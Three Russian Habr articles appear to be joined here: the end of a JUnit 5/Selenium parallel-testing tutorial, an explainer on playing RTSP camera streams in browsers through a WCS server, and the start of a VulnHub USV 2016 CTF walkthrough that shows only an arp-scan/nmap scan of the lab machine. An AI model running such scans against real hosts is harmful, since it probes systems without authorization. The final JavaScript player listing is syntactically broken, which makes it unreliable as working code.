System.out.println("Verifying the title of the webpage started");
Assertions.assertEquals(expectedTitle, actualTitle);
System.out.println("The webpage has been launched and the title of the webpage has been veriified successfully");
System.out.println("********Execution of "+methodName+" has ended********");
}
@Test
@DisplayName("Login_Test")
@Tag("Sanity")
public void login_Test() {
String methodName = Thread.currentThread()
.getStackTrace()[1]
.getMethodName();
System.out.println("********Execution of "+methodName+" has been started********");
System.out.println("Launching LambdaTest website started..");
driver.get(urlToTest);
driver.manage().window().maximize();
driver.manage().timeouts().pageLoadTimeout(10, TimeUnit.SECONDS);
WebElement login = driver.findElement(By.xpath("//a[text()='Login']"));
login.click();
WebElement username = driver.findElement(By.xpath("//input[@name=\"email\"]"));
WebElement password = driver.findElement(By.xpath("//input[@name=\"password\"]"));
WebDriverWait wait = new WebDriverWait(driver,20);
wait.until(ExpectedConditions.visibilityOf(username));
username.clear();
username.sendKeys("[email protected]");
password.clear();
password.sendKeys("abc@123");
WebElement loginButton = driver.findElement(By.xpath("//button[text()='Login']"));
loginButton.click();
driver.manage().timeouts().pageLoadTimeout(10, TimeUnit.SECONDS);
String actual = driver.getTitle();
String expected = "Welcome - LambdaTest";
Assertions.assertEquals(expected, actual);
System.out.println("The user has been successfully logged in");
System.out.println("********Execution of "+methodName+" has ended********");
}
@Test
@DisplayName("Logo_Test")
public void logo_Test() {
String methodName = Thread.currentThread()
.getStackTrace()[1]
.getMethodName();
System.out.println("********Execution of "+methodName+" has been started********");
System.out.println("Launching LambdaTest website started..");
driver.get(urlToTest);
driver.manage().window().maximize();
driver.manage().timeouts().pageLoadTimeout(10, TimeUnit.SECONDS);
System.out.println("Verifying of webpage logo started..");
WebElement logo = driver.findElement(By.xpath("//*[@id=\"header\"]/nav/div/div/div[1]/div/a/img"));
boolean is_logo_present = logo.isDisplayed();
if(is_logo_present) {
System.out.println("The logo of LambdaTest is displayed");
}
else {
Assertions.assertFalse(is_logo_present,"Logo is not present");
}
System.out.println("********Execution of "+methodName+" has ended********");
}
@Test
@DisplayName("Blog_Test")
public void blogPage_Test() {
String methodName = Thread.currentThread()
.getStackTrace()[1]
.getMethodName();
System.out.println("********Execution of "+methodName+" has been started********");
System.out.println("Launching LambdaTest website started..");
driver.get(urlToTest);
driver.manage().window().maximize();
driver.manage().timeouts().pageLoadTimeout(10, TimeUnit.SECONDS);
WebElement resources = driver.findElement(By.xpath("//*[text()='Resources ']"));
List options\_under\_resources = driver.findElements(By.xpath("//\*[text()='Resources ']/../ul/a"));
boolean flag = resources.isDisplayed();
if(flag) {
System.out.println("Resources header is visible in the webpage");
Actions action = new Actions(driver);
action.moveToElement(resources).build().perform();
WebDriverWait wait=new WebDriverWait(driver, 20);
wait.until(ExpectedConditions.visibilityOfAllElements(options\_under\_resources));
for(WebElement element : options\_under\_resources) {
if(element.getText().equals("Blog")){
System.out.println("Clicking Blog option has started");
element.click();
System.out.println("Clicking Blog option has ended");
driver.manage().timeouts().pageLoadTimeout(20,TimeUnit.SECONDS);
Assertions.assertEquals("LambdaTest Blogs", driver.getTitle());
break;
}
else
Assertions.fail("Blogs option is not available");
}
}
else {
Assertions.fail("Resources header is not visible");
}
System.out.println("\*\*\*\*\*\*\*\*Execution of "+methodName+" has ended\*\*\*\*\*\*\*\*");
}
@Test
@DisplayName("Cerification\_Test")
public void certificationPage\_Test() {
String methodName = Thread.currentThread()
.getStackTrace()[1]
.getMethodName();
System.out.println("\*\*\*\*\*\*\*\*Execution of "+methodName+" has been started\*\*\*\*\*\*\*\*");
System.out.println("Launching LambdaTest website started..");
driver.get(urlToTest);
driver.manage().window().maximize();
driver.manage().timeouts().pageLoadTimeout(10, TimeUnit.SECONDS);
WebElement resources = driver.findElement(By.xpath("//\*[text()='Resources ']"));
List options\_under\_resources = driver.findElements(By.xpath("//\*[text()='Resources ']/../ul/a"));
boolean flag = resources.isDisplayed();
if(flag) {
System.out.println("Resources header is visible in the webpage");
Actions action = new Actions(driver);
action.moveToElement(resources).build().perform();
WebDriverWait wait = new WebDriverWait(driver, 20);
wait.until(ExpectedConditions.visibilityOfAllElements(options\_under\_resources));
for (int i = 0; i < options\_under\_resources.size(); i++) {
String value = options\_under\_resources.get(i).getText();
if (value.equals("Certifications")) {
System.out.println("Clicking Certifications option has started");
action.moveToElement(options\_under\_resources.get(i)).build().perform();
options\_under\_resources.get(i).click();
System.out.println("Clicking Certifications option has ended");
driver.manage().timeouts().pageLoadTimeout(20, TimeUnit.SECONDS);
String expectedCertificationPageTitle = "LambdaTest Selenium Certifications - Best Certifications For Automation Testing Professionals";
String actualCertificationPageTitle = driver.getTitle();
Assertions.assertEquals(expectedCertificationPageTitle, actualCertificationPageTitle);
break;
}
}
}
System.out.println("\*\*\*\*\*\*\*\*Execution of "+methodName+" has ended\*\*\*\*\*\*\*\*");
}
@Test
@DisplayName("Support\_Test")
public void supportPage\_Test() {
String methodName = Thread.currentThread()
.getStackTrace()[1]
.getMethodName();
System.out.println("\*\*\*\*\*\*\*\*Execution of "+methodName+" has been started\*\*\*\*\*\*\*\*");
System.out.println("Launching LambdaTest website started..");
driver.get(urlToTest);
driver.manage().window().maximize();
driver.manage().timeouts().pageLoadTimeout(10, TimeUnit.SECONDS);
WebElement supportHeader = driver.findElement(By.xpath("(//div//\*[text()='Support'])[1]"));
boolean flag = supportHeader.isDisplayed();
if(flag) {
System.out.println("support header is visible in the webpage");
supportHeader.click();
}
else {
Assertions.fail("support header is not visible");
}
System.out.println("\*\*\*\*\*\*\*\*Execution of "+methodName+" has ended\*\*\*\*\*\*\*\*");
}
@AfterEach
public void tearDown() {
System.out.println("Quitting the browsers has started");
driver.quit();
System.out.println("Quitting the browsers has ended");
}
@AfterAll
public static void end() {
System.out.println("Tests ended");
}
}
```
Как упоминалось ранее, параллельное выполнение тестов JUnit 5 может быть достигнуто путем добавления аргументов в опциях VM в конфигурации Run или запуском через Maven путем добавления плагина в файл pom.xml.
Обзор кода
----------
Вместо того чтобы подробно разбирать код, остановимся на наиболее важных аспектах.
Для начала создадим экземпляр Remote WebDriver, используя возможности браузера и платформы, добавленные в методе setup(). Затем, как показано ниже, для доступа к LambdaTest Grid используется пара - имя пользователя/ключ доступа.
```
driver = new RemoteWebDriver(new URL("https://" + username + ":" + accesskey + gridURL), capabilities);
```
Класс включает в себя 6 методов тестирования, причем каждый метод применяет соответствующие [локаторы Selenium](https://www.lambdatest.com/blog/locators-in-selenium-webdriver-with-examples/) для поиска соответствующих Web-элементов. Например, в тестовом методе `login_Test()` локатор XPath Selenium используется для поиска элементов email и password на странице. Если вам нужен краткий обзор XPath, обязательно ознакомьтесь с нашим подробным руководством по использованию [локаторов XPath в Selenium](https://www.lambdatest.com/blog/complete-guide-for-using-xpath-in-selenium-with-examples/).
```
WebElement username = driver.findElement(By.xpath("//input[@name=\"email\"]"));
WebElement password = driver.findElement(By.xpath("//input[@name=\"password\"]"));
```
При выполнении теста существует вероятность того, что динамически загруженный контент (или Web-элемент) может отсутствовать на странице. Взаимодействие с элементом, который пока не является частью DOM, может привести к исключениям. Поскольку работа с динамическим содержимым является одной из основных [проблем автоматизации Selenium](https://www.lambdatest.com/blog/common-challenges-in-selenium-automation-how-to-fix-them/), ее необходимо решать путем добавления подходящей задержки (задержек), чтобы сделать соответствующий WebElement доступным для доступа в DOM.
```
driver.manage().timeouts().pageLoadTimeout(10, TimeUnit.SECONDS);
```
[Предполагаемые условия в Selenium WebDriver](https://www.lambdatest.com/blog/expected-conditions-in-selenium-examples/) используются в соответствующих местах реализации для обеспечения того, что Web-элементы, с которыми осуществляется взаимодействие, были видимыми, интерактивными и т. д. Например, в тестовом методе `blogPage_Test()` выполняется ожидание условия `visibilityOfAllElements` (видимость всех элементов). Затем, если определенные элементы видимы, с ними выполняются надлежащие действия.
```
wait.until(ExpectedConditions.visibilityOfAllElements(options_under_resources));
```
[Утверждения (asserts) JUnit с Selenium](https://www.lambdatest.com/blog/junit-assertions-example-for-selenium-testing/) используются во всех методах тестирования для подтверждения сбоев, возникающих в процессе автоматизированного тестирования Selenium. Ниже приведены некоторые ассерты из нескольких методов тестирования:
```
Assertions.assertEquals(expectedCertificationPageTitle, actualCertificationPageTitle);
Assertions.assertFalse(is_logo_present,"Logo is not present");
```
Выполнение
----------
Ниже показан снапшот выполнения, свидетельствующий о параллельном исполнении тестов:
Как показано ниже, мы видим, что выполнение теста завершилось успешно.
Параллельное тестирование с junit 5Чтобы проверить статус выполнения теста, перейдите на [дашборд автоматизации LambdaTest](https://accounts.lambdatest.com/dashboard/), где можно даже посмотреть видео.
Дашборд автоматизации LambdaTestКак осуществить параллельное выполнение тестов JUnit 5 с помощью параметризации в Selenium
------------------------------------------------------------------------------------------
В предыдущем разделе мы выполнили шесть различных тестов на одной комбинации браузера и платформы. Однако такой подход может дать сбой, если тесты необходимо выполнить сочетаниями по "N" различных комбинаций.
Именно здесь [параметризованное тестирование с помощью JUnit в Selenium](https://www.lambdatest.com/blog/junit-parameterized-test-selenium/) будет очень эффективным, поскольку соответствующие комбинации тестов могут быть переданы в качестве параметров параметризованным методам тестирования. Как и его предшественник, JUnit 5 также обладает гибкостью, позволяющей использовать параметризацию в Selenium для сокращения LOC (Lines of Code) и достижения лучшего покрытия тестов меньшим количеством кода.
Добавьте следующую зависимость в pom.xml, чтобы вы могли параметризовать тесты с помощью фреймворка JUnit 5:
```
org.junit.jupiter
junit-jupiter-params
5.7.1
test
```
Для демонстрации мы будем проводить тесты на браузерах Chrome и Firefox на LambdaTest Selenium Grid. Комбинации браузеров и платформ создаются с помощью генератора возможностей LambdaTest.
FileName - crossBrowserTests.java
```
package crossBrowserTests;
import org.junit.jupiter.api.*;
import org.junit.jupiter.params.ParameterizedTest;
import org.junit.jupiter.params.provider.Arguments;
import org.junit.jupiter.params.provider.MethodSource;
import org.openqa.selenium.By;
import org.openqa.selenium.WebElement;
import org.openqa.selenium.remote.DesiredCapabilities;
import org.openqa.selenium.remote.RemoteWebDriver;
import org.openqa.selenium.support.ui.ExpectedConditions;
import org.openqa.selenium.support.ui.WebDriverWait;
import java.net.MalformedURLException;
import java.net.URL;
import java.util.concurrent.TimeUnit;
import java.util.stream.Stream;
import static org.junit.jupiter.params.provider.Arguments.arguments;
public class crossBrowserTest {
String username = "user_name"; //Enter your username
String accesskey = "access_key"; //Enter your accesskey
static RemoteWebDriver driver = null;
String gridURL = "@hub.lambdatest.com/wd/hub";
String urlToTest = "https://www.lambdatest.com/";
@BeforeAll
public static void start() {
System.out.println("=======Starting junit 5 tests in LambdaTest Grid========");
}
@BeforeEach
public void setup(){
System.out.println("=======Setting up drivers and browser========");
}
public void browser_setup(String browser) {
System.out.println("Setting up the drivers and browsers");
DesiredCapabilities capabilities = new DesiredCapabilities();
if(browser.equalsIgnoreCase("Chrome")) {
capabilities.setCapability("browserName", "chrome"); //To specify the browser
capabilities.setCapability("version", "70.0"); //To specify the browser version
capabilities.setCapability("platform", "win10"); // To specify the OS
capabilities.setCapability("build", "Running_Junit5Tests_In_Grid_Chrome"); //To identify the test
capabilities.setCapability("name", "JUnit5Tests_Chrome");
capabilities.setCapability("network", true); // To enable network logs
capabilities.setCapability("visual", true); // To enable step by step screenshot
capabilities.setCapability("video", true); // To enable video recording
capabilities.setCapability("console", true); // To capture console logs
}
if(browser.equalsIgnoreCase("Firefox")) {
capabilities.setCapability("browserName", "Firefox"); //To specify the browser
capabilities.setCapability("version", "76.0"); //To specify the browser version
capabilities.setCapability("platform", "win10"); // To specify the OS
capabilities.setCapability("build", "Running_Junit5Tests_In_Grid_Firefox"); //To identify the test
capabilities.setCapability("name", "JUnit5Tests_Firefox");
capabilities.setCapability("network", true); // To enable network logs
capabilities.setCapability("visual", true); // To enable step by step screenshot
capabilities.setCapability("video", true); // To enable video recording
capabilities.setCapability("console", true); // To capture console logs
}
try {
driver = new RemoteWebDriver(new URL("https://" + username + ":" + accesskey + gridURL), capabilities);
} catch (MalformedURLException e) {
System.out.println("Invalid grid URL");
} catch (Exception e) {
System.out.println(e.getMessage());
}
}
@ParameterizedTest
@MethodSource("browser")
public void launchAndVerifyTitle_Test(String browser) {
browser_setup(browser);
String methodName = Thread.currentThread()
.getStackTrace()[1]
.getMethodName();
System.out.println("********Execution of "+methodName+" has been started********");
System.out.println("Launching LambdaTest website started..");
driver.get(urlToTest);
driver.manage().window().maximize();
driver.manage().timeouts().pageLoadTimeout(10, TimeUnit.SECONDS);
String actualTitle = driver.getTitle();
System.out.println("The page title is "+actualTitle);
String expectedTitle ="Most Powerful Cross Browser Testing Tool Online | LambdaTest";
System.out.println("Verifying the title of the webpage started");
Assertions.assertEquals(expectedTitle, actualTitle);
System.out.println("The webpage has been launched and the title of the webpage has been veriified successfully");
System.out.println("********Execution of "+methodName+" has ended********");
}
@ParameterizedTest
@MethodSource("browser")
public void login_Test(String browser) {
browser_setup(browser);
String methodName = Thread.currentThread()
.getStackTrace()[1]
.getMethodName();
System.out.println("********Execution of "+methodName+" has been started********");
System.out.println("Launching LambdaTest website started..");
driver.get(urlToTest);
driver.manage().window().maximize();
driver.manage().timeouts().pageLoadTimeout(10, TimeUnit.SECONDS);
WebElement login = driver.findElement(By.xpath("//a[text()='Login']"));
login.click();
WebElement username = driver.findElement(By.xpath("//input[@name='email']"));
WebElement password = driver.findElement(By.xpath("//input[@name='password']"));
WebDriverWait wait = new WebDriverWait(driver,20);
wait.until(ExpectedConditions.visibilityOf(username));
username.clear();
username.sendKeys("[email protected]");
password.clear();
password.sendKeys("abc@123");
WebElement loginButton = driver.findElement(By.xpath("//button[text()='Login']"));
loginButton.click();
driver.manage().timeouts().pageLoadTimeout(10, TimeUnit.SECONDS);
String actual = driver.getTitle();
String expected = "Welcome - LambdaTest";
Assertions.assertEquals(expected, actual);
System.out.println("The user has been successfully logged in");
System.out.println("********Execution of "+methodName+" has ended********");
}
@ParameterizedTest
@MethodSource("browser")
public void logo_Test(String browser) {
browser_setup(browser);
String methodName = Thread.currentThread()
.getStackTrace()[1]
.getMethodName();
System.out.println("********Execution of "+methodName+" has been started********");
System.out.println("Launching LambdaTest website started..");
driver.get(urlToTest);
driver.manage().window().maximize();
driver.manage().timeouts().pageLoadTimeout(10, TimeUnit.SECONDS);
System.out.println("Verifying of webpage logo started..");
WebElement logo = driver.findElement(By.xpath("//*[@id=\"header\"]/nav/div/div/div[1]/div/a/img"));
boolean is_logo_present = logo.isDisplayed();
if(is_logo_present) {
System.out.println("The logo of LambdaTest is displayed");
}
else {
Assertions.assertFalse(is_logo_present,"Logo is not present");
}
System.out.println("********Execution of "+methodName+" has ended********");
}
@AfterEach
public void tearDown() {
System.out.println("Quitting the browsers has started");
driver.quit();
System.out.println("Quitting the browsers has ended");
}
@AfterAll
public static void end() {
System.out.println("Tests ended");
}
static Stream browser() {
return Stream.of(
arguments("Chrome"),
arguments("Firefox")
);
}
}
```
Краткое описание кода
---------------------
Поскольку мы используем параметризацию в JUnit 5, необходимый пакет импортируется в начале процесса имплементации.
```
import org.junit.jupiter.params.ParameterizedTest;
```
Также импортируется пакет `org.junit.jupiter.params.provider`, поскольку поток физических аргументов будет использоваться в качестве входных данных для аннотированного метода `@ParameterizedTest`.
```
import static org.junit.jupiter.params.provider.Arguments.arguments;
```
Поток аргументов Browser определяется так, как показано ниже. Каждый метод тестирования использует 'browser' в качестве входного аргумента, по которому выполняются методы тестирования.
```
static Stream browser() {
return Stream.of(
arguments("Chrome"),
arguments("Firefox")
);
}
```
Каждый метод тестирования вызывает метод `browser_setup()`, в котором устанавливаются соответствующие возможности браузера и платформы в зависимости от определенной комбинации тестов. Например, удаленный драйвер Chrome инстанцируется, если параметр (т.е. браузер) установлен на Chrome. Тот же принцип применим и к браузеру Firefox.
```
public void browser_setup(String browser) {
System.out.println("Setting up the drivers and browsers");
DesiredCapabilities capabilities = new DesiredCapabilities();
if(browser.equalsIgnoreCase("Chrome")) {
.............................................
.............................................
.............................................
```
Поскольку каждый метод теста является параметризованным, он определяется под аннотацией `@ParameterizedTest`. Аналогично, аннотация `@MethodSource` используется для доступа к значениям, возвращаемым из фабричных методов класса, под которым объявлена аннотация.
Как видно ниже, `@MethodSource` предоставляет доступ к значению "browser", которое представляет собой поток аргументов (т.е. Stream< Arguments >). Следовательно, три метода тестирования [т.е. `launchAndVerifyTitle_Test()`, `login_Test()` и `logo_Test()`] будут запущены в двух комбинациях браузеров (т.е. Chrome и Firefox).
```
@ParameterizedTest
@MethodSource("browser")
public void launchAndVerifyTitle_Test(String browser) {
browser_setup(browser);
String methodName = Thread.currentThread()
.getStackTrace()[1]
.getMethodName();
...................................
...................................
...................................
```
Таким образом, вы должны увидеть шесть тестовых сценариев, выполняющихся параллельно на Selenium Grid LambdaTest. Помимо этих изменений, остальная логика имплементации остается прежней, как упоминалось ранее.
Метод `tearDown()`, определенный в аннотации `@AfterEach`, выполняется после каждого запуска теста, чтобы последующие тесты выполнялись на новой комбинации браузера и ОС.
```
@AfterEach
public void tearDown() {
System.out.println("Quitting the browsers has started");
driver.quit();
System.out.println("Quitting the browsers has ended");
}
```
Метод, определенный в аннотации `@AfterAll`, выполняется только после завершения выполнения всех тестов.
```
@AfterAll
public static void end() {
System.out.println("Tests ended");
}
```
Выполнение
----------
Ниже показан снапшот процесса, который показывает, что параллельное выполнение тестов с использованием JUnit 5 было выполнено на браузерах Chrome и Firefox.
Ниже показан снапшот дашборда автоматизации LambdaTest, который показывает, что три метода тестирования были запущены на двух различных комбинациях браузеров (т.е. Chrome и Firefox). Название сборки, отображаемое на дашборде, было установлено при настройке желаемых возможностей браузера.
```
apabilities.setCapability("build", "Running_Junit5Tests_In_Grid_Chrome");
//To identify the test
capabilities.setCapability("name", "JUnit5Tests_Chrome");
.............................................
.............................................
.............................................
capabilities.setCapability("build", "Running_Junit5Tests_In_Grid_Firefox");
//To identify the test
capabilities.setCapability("name", "JUnit5Tests_Firefox");
```
Консоль выполнения IntelliJ показывает, что три теста были успешно выполнены для двух различных комбинаций браузеров.
Заключение
----------
В этом руководстве было рассмотрено, как осуществлять параллельное выполнение тестов с помощью фреймворка JUnit 5 различными способами. Для тестов мы также использовали облачную грид-систему LambdaTest, которая поддерживает 2000+ браузеров и различные платформы. Надеюсь, что эта статья помогла вам разобраться в параллельном выполнении тестов с помощью JUnit 5.
Продолжайте исследовать!
---
> Материал подготовлен в рамках курса [«Java QA Engineer. Professional»](https://otus.pw/c3V8/). Если вам интересно узнать подробнее о формате обучения и программе, познакомиться с преподавателем курса — приглашаем на день открытых дверей онлайн. Регистрация [**здесь.**](https://otus.pw/WC45/)
>
> | https://habr.com/ru/post/587898/ | null | ru | null |
# Как готовить RTSP на сайте в 2020 году, или почему кабаны не успеют убежать

RTSP — это простой сигнальный протокол, который уже много лет не могут ничем заменить, и надо признать, что не особо стараются.
Скажем, есть у нас IP камера с поддержкой RTSP. Всякий, кто щупал трафик акула-кабелем, расскажет, что там сначала идет DESCRIBE, потом PLAY, и вот полился трафик напрямую по RTP или завернутый в тот же TCP канал.
Типичная схема установки RTSP соединения выглядит так:

Понятно, что для браузеров поддержка RTSP протокола избыточна и нужна как собаке пятая нога, поэтому браузеры не спешат ее массово внедрять и вряд ли когда-то к этому придут. С другой стороны, браузеры могли бы создавать прямые TCP соединения, и это бы решило задачу, но тут все упирается в безопасность — где вы видели браузер, который дает скрипту напрямую использовать транспортные протоколы?
Но люди требуют потока в “любом браузере без установки дополнительного ПО”, а стартаперы пишут на своих сайтах “вам ничего не надо устанавливать — работает во всех браузерах из коробки”, когда хотят показать стрим с IP камеры.
В этой статье мы разберемся как этого достичь. А так как на дворе круглая цифра, придадим статье актуальности и навесим лейбл 2020, тем более, что так оно и есть.
Итак, какие технологии отображения видео на веб-странице нужно забыть в 2020 году? Flash в браузере. Он умер. Его больше нет — вычеркиваем.
### Три годных способа
Инструменты, которые дадут смотреть видеопоток в браузере сегодня, это:
1. WebRTC
2. HLS
3. Websocket + MSE
#### Что не так с WebRTC
Два слова: ресурсоемкий и сложный.
Ну какая же ресурсоемкость? — отмахнетесь вы, ведь сегодня процессоры мощные, память дешевая, в чем проблема? Ну, во-первых, это принудительное шифрование всего трафика даже если вам это не требуется. Во-вторых, WebRTC — сложная двухсторонняя связь и обмен фидбэками о качестве канала между пиром и пиром (в данном случае, между пиром и сервером) — в каждый момент времени рассчитывается битрейт, отслеживаются потери пакетов, принимаются решения по их досылке, и вокруг этого всего рассчитывается синхронизация аудио и видео, так называемый lipsync, чтобы губы спикера не расходились с его словами. Все эти вычисления, а также входящий на сервер трафик аллоцируют и освобождают гигабайты оперативной памяти в реальном времени и, если что-то пойдет не так, 256-гигабайтный сервер с 48 ядрами CPU легко уйдет в штопор несмотря на все гигагерцы, нанометры и DDR 10 на борту.
Получается стрельба по воробьям из искандера. Нам надо высосать всего лишь RTSP поток и показать его, а WebRTC говорит: да, вперед, но придется за это заплатить.
### Чем хорош WebRTC
Задержка. Она действительно низкая. Если вы готовы заплатить производительностью и сложностью за низкую задержку, WebRTC — самый подходящий вариант.
#### Чем хорош HLS
Два слова: работает везде
HLS — это медленный вездеход в мире отображения Live-контента. Везде работает благодаря двум вещам: HTTP-транспорту и протекции Apple. Действительно, HTTP-протокол вездесущ, я чувствую его присутствие, даже когда пишу эти строки. Поэтому, где бы вы ни были и за каким бы древним планшетом ни серфили, HLS (HTTP Live Streaming) до вас доберется и доставит видео на ваш экран, будьте уверены.
И все бы хорошо, но.
#### Чем плох HLS
Задержка. Есть, например, проекты видеонаблюдения за стройкой. Объект строится годами, а в это время несчастная камера днем и ночью, 24 часа в сутки снимает строительную площадку. Это пример того, где не нужна низкая задержка.
Другой пример — кабаны. Реальные кабаны. Фермеры штата Огайо страдают от нашествия диких кабанов, которые как саранча поедают и вытаптывают урожай, угрожая тем самым финансовому благополучию хозяйства. Предприимчивые стартаперы запустили систему видеонаблюдения с RTSP-камер, которая в реальном времени наблюдает за угодьями и опускает ловушку при нашествии непрошенных гостей. В данном случае низкая задержка критична и, при использовании HLS (с задержкой 15 секунд), кабаны убегут до того, как ловушка будет активирована.

Еще пример: видео-презентации, в которых вам демонстрируют товар и ожидают оперативного ответа. В случае большой задержки, вам покажут товар в камеру, потом спросят “ну как?” и это дойдет только через 15 секунд. За 15 секунд сигнал может 12 раз сгонять до луны и обратно. Нет, такая задержка нам не нужна. Она больше похожа на показ предзаписанного видео, чем на Live. Но ничего удивительного нет, HLS так и работает: он пишет куски видео на диск или в память сервера, а плеер скачивает записанные куски. В результате и получается HTTP Live, который совсем не Live.
Почему так происходит? Повсеместная распространенность протокола HTTP и его простота выливаются в итоге в тормознутость — ну не предназначен HTTP был изначально для быстрого скачивания и отображения тысяч крупных кусков видео (HLS сегментов). Они, конечно, скачиваются и играются с хорошим качеством, но очень медленно — пока скачаются, пока сбуферизуются, пойдут на декодер, пройдут те самые 15 секунд и больше.
Здесь надо отметить, что Apple осенью 2019 анонсировала HLS Low Latency, но это уже другая история. Будем смотреть, что получилось, более детально позже. А у нас в запасе есть еще MSE.
#### Чем хорош MSE
Media Source Extension — это нативная поддержка воспроизведения пакетного видео в браузере. Можно сказать, нативный плеер для H.264 и AAC, которому можно скармливать сегменты видео и который не привязан к транспортному протоколу в отличии от HLS. По этой причине транспорт можно выбрать по протоколу Websockets. Иными словами, сегменты уже не скачиваются по древней технологии Request-Response (HTTP), а весело льются через Websockets соединение — почти прямой TCP канал. Это здорово помогает с уменьшением задержек, которые могут снижаться до 3-5 секунд. Задержка не супер, но подходящая для большинства проектов, не требующих жесткого реального времени. Сложность и ресурсоемкость тоже относительно невысокая — открывается TCP канал и по нему льются почти те же HLS сегменты, которые собираются плеером и помещаются на воспроизведение.
#### Чем плох MSE
Работает не везде. Как и WebRTC, проникновение в браузеры меньше. Особенно в непроигрывании MSE замешаны айфоны (iOS), что делает MSE малопригодным в качестве единственного решения для какого-либо стартапа.
Полностью доступен в браузерах: Edge, Firefox, Chrome, Safari, Android Browser, Opera Mobile, Chrome для Android, Firefox для Android, UC Browser для Android

В iOS Safari ограниченная поддержка MSE появилась совсем недавно, начиная с 13 версии iOS.
### RTSP нога
Мы обсудили доставку по направлению видеосервер > браузер. Кроме этого, потребуются еще две вещи:
1) Доставить видео от IP камеры до сервера.
2) Конвертировать полученное видео в один из вышеописанных форматов / протоколов.
Здесь на сцену выходит серверная часть.
ТаТам… Web Call Server 5 (для знакомых просто WCS). Кто-то должен получить RTSP трафик, правильно депакетизировать видео, конвертировать его в WebRTC, HLS или MSE, желательно без пережатия транскодером, и выдать в сторону браузера в приличном, не испорченном артефактами и фризами виде.
Задача, на первый взгляд, несложная, но за ней скрывается столько подводных камней, китайских камер и нюансов конвертации, что жуть. В общем, не без хаков, но это работает, и работает хорошо. В продакшене.
#### Схема доставки
В итоге вырисовывается целостная схема доставки RTSP контента с конвертацией на промежуточном сервере.

Один из самых частых запросов наших индийских коллег “А можно? Напрямую без сервера?”. Нет, нельзя — нужна серверная часть, которая будет делать эту работу. В облаке, на железке, на corei7 на балконе, но без нее никак.
#### Вернемся к нашему 2020 году
Итак, рецепт приготовления RTSP в браузере:
1. Взять свежий WCS (Web Call Server).
2. Добавить по вкусу: WebRTC, HLS или MSE.
3. Разложить на веб-странице.
Приятного аппетита!
### Нет, еще не все
У пытливых нейронов обязательно возникнет вопрос “Как? Ну как это сделать? Как это будет выглядеть в браузере?”. Вашему вниманию представляется минимальный WebRTC плеер, сделанный на коленке:
1) Подключаем к web-странице основной API скрипт flashphoner.js и скрипт my\_player.js который создадим чуть позже.
```
```
2) Инициализируем API в теле web-страницы
```
```
3) Кидаем на страницу div, который будет контейнером для видео. Укажем ему размеры и границу.
4) Добавляем кнопку Play, нажатие по которой будет инициировать коннект к серверу и начинать воспроизведение
5) Теперь создаем скрипт my\_player.js – который будет содержать основной код нашего плеера. Описываем константы и переменные
```
var SESSION_STATUS = Flashphoner.constants.SESSION_STATUS;
var STREAM_STATUS = Flashphoner.constants.STREAM_STATUS;
var session;
```
6) Инициализируем API при загрузке HTML страницы
```
function init_api() {
console.log("init api");
Flashphoner.init({
});
}
```
7) Подключаемся к WCS серверу через WebSocket. Что бы все работало правильно замените "wss://demo.flashphoner.com" на адрес своего WCS
```
function connect() {
session = Flashphoner.createSession({urlServer: "wss://demo.flashphoner.com"}).on(SESSION_STATUS.ESTABLISHED, function(session){
console.log("connection established");
playStream(session);
});
}
```
8) Далее передаем два параметра: name и display: name — RTSP URL проигрываемого потока. display — элемент myVideo, в который будет смонтирован наш плеер. Здесь также укажите URL нужного вам потока, вместо нашего.
```
function playStream() {
var options = {name:"rtsp://b1.dnsdojo.com:1935/live/sys2.stream",display:document.getElementById("myVideo")};
var stream = session.createStream(options).on(STREAM_STATUS.PLAYING, function(stream) {
console.log("playing");
});
stream.play();
}
```
Сохраняем файлы и пробуем запустить плеер. Играет ваш RTSP поток?
Когда мы тестировали, у нас играл этот: rtsp://b1.dnsdojo.com:1935/live/sys2.stream.
А выглядит это так:
Плеер до нажатия на кнопку «Play»
Плеер с запущенным видео
Кода совсем немного:
HTML
```
```
JavaScript
```
//Status constants
var SESSION_STATUS = Flashphoner.constants.SESSION_STATUS;
var STREAM_STATUS = Flashphoner.constants.STREAM_STATUS;
//Websocket session
var session;
//Init Flashphoner API on page load
function init_api() {
console.log("init api");
Flashphoner.init({
});
}
//Connect to WCS server over websockets
function connect() {
session = Flashphoner.createSession({urlServer: "wss://demo.flashphoner.com"}).on(SESSION_STATUS.ESTABLISHED, function(session){
console.log("connection established");
playStream(session);
});
}
//Playing stream with given name and mount the stream into myVideo div element
function playStream() {
var options = {"rtsp://b1.dnsdojo.com:1935/live/sys2.stream",display:document.getElementById("myVideo")};
var stream = session.createStream(options).on(STREAM_STATUS.PLAYING, function(stream) {
console.log("playing");
});
stream.play();
}
```
В качестве серверной части используется demo.flashphoner.com. Полный код примера доступен ниже, в подвале со ссылками. Хорошего стриминга!
### Ссылки
[Код плеера на github](https://github.com/flashphoner/flashphoner_client/tree/wcs_api-2.0/examples/demo/streaming/player)
[Интеграция RTSP-плеера в веб-страницу или мобильное приложение](https://flashphoner.com/translyaciya-rtsp-kontenta-na-web-brauzery-cher/?lang=ru) | https://habr.com/ru/post/478884/ | null | ru | null |
# VulnHub: USV 2016. CTF в Румынии, какие они?

Всем доброго времени суток, в этой статье рассмотрим решение Румынского [CTF-USV 2016](http://ctf.usv.ro), на тему: *«Игра престолов»*. Скачать образ виртуальной машины можно по [ссылке](https://www.vulnhub.com/entry/usv-2016,175/) с VulnHub.
Если вам интересно как проходят межвузовские *CTF* в Румынии, прошу под кат
### Немного о CTF
> CTF-USV 2016 was the first International Students Contest in Information Security organized in Romania by Suceava University. Security challenges creation, evaluation of results and building of CTF environment was provided by Safetech Tech Team: Oana Stoian (@gusu\_oana), Teodor Lupan (@theologu) and Ionut Georgescu (@ionutge1)
Всего имеется 7 флагов, следующего формата: *Country\_name Flag: [md5 hash]*.
### Начнём!
Изучим цель *nmap*'ом:
```
$ sudo arp-scan -l -I wlan0 | grep "CADMUS COMPUTER SYSTEMS" | awk '{print $1}' | xargs sudo nmap -sV -p1-65535
```
> Starting Nmap 7.01 ( [nmap.org](https://nmap.org) ) at 2017-01-15 19:47 MSK
>
> Nmap scan report for 192.168.1.102
>
> Host is up (0.00057s latency).
>
